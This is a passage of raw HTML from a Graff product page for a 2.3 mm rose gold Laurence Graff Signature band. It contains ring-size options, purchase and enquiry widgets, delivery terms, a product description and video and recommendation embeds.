3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=4_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=5_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=5_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=6_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=7_25&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;56 (US 7 &frac12;)&quot;,&quot;value&quot;:&quot;7_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=7_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;57 (US 8)&quot;,&quot;value&quot;:&quot;8&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=8&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;8_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;58 (US 8 1&frasl;4)&quot;,&quot;value&quot;:&quot;8_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false},{&quot;id&quot;:&quot;8_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;59 (US 8 3&frasl;4)&quot;,&quot;value&quot;:&quot;8_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=8_75&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;60 (US 9)&quot;,&quot;value&quot;:&quot;9&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=9&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;9_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;61 (US 9 &frac12;)&quot;,&quot;value&quot;:&quot;9_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=9_5&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;},{&quot;id&quot;:&quot;10_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;64 (US 10 &frac12;)&quot;,&quot;value&quot;:&quot;10_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?dwvar_RGR443ALL__RGR444_ringSizeUS=&amp;dwvar_RGR443ALL__RGR444_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR444&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="rosegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR444_GR105276&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Wedding/Laurence Graff Signature Bands&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_wedding&quot;,&quot;dimension24&quot;:&quot;laurence_graff_signature_bands&quot;,&quot;price&quot;:&quot;7800.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR443ALL_RGR444"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR444"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGR443ALL_RGR444_GR105276">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR443ALL_RGR444"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR444"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/BackInStock-Form?product=RGR443ALL_RGR444_GR105276&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/international-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR443ALL_RGR444"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR444"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">Our ring size finder has been created to help you accurately identify your ring size. Please refer to our full-size chart.</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">Size Chart</li>
                        
                        
                        
                        <li class="b-product-navlinks__item-attributes">Width: 2.3 mm</li>
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 30 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineEnquiry-Form?products=RGR443ALL_RGR444_GR105276&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineAppointment-Form?products=RGR443ALL_RGR444_GR105276&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+448081968325" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            






































































    


<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6195211485001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6195211485001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/6f521d26-ab91-403f-872a-e99d0c249cf0/f91f3368-aa2c-47be-8097-c12de9cf4f16/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/6f521d26-ab91-403f-872a-e99d0c249cf0/26f0a873-5c17-439d-abae-5791c001be93/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6195211485001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_44_6195211485001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6195211485001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Crafted from the finest rose gold, the angular silhouette of our minimalist 2.3mm Laurence Graff Signature band is a striking interpretation of the facets of a diamond - a stone that is synonymous with the House of Graff. <br><br> Jewels in the Laurence Graff Signature collection include sleek and stackable bands and bangles, stylish earrings, playful pendants and rings designed to whirl upon the finger. <br><br>An elegant Laurence Graff Setting rose gold 2.3mm band.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">Rose Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">2.3 mm</div>
                                    <div class="b-stat-subtitle">Width</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">No Gemstone</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-0bc348ad443bc643240641d517">
                    
                        









    <style>
        .picture-0bc348ad443bc643240641d517 .b-picture__el {
            position: relative;
        }

        .picture-0bc348ad443bc643240641d517 .b-picture__el img {
            position: absolute;
        }

        .picture-0bc348ad443bc643240641d517 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-0bc348ad443bc643240641d517 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-0bc348ad443bc643240641d517 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-0bc348ad443bc643240641d517"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-8d0dbea2e373931416c61338b6" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="Laurence_graff_Signature"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="RGR445ALL_RGR445ALL"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-721ff492c001dce36f86ca5c39" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
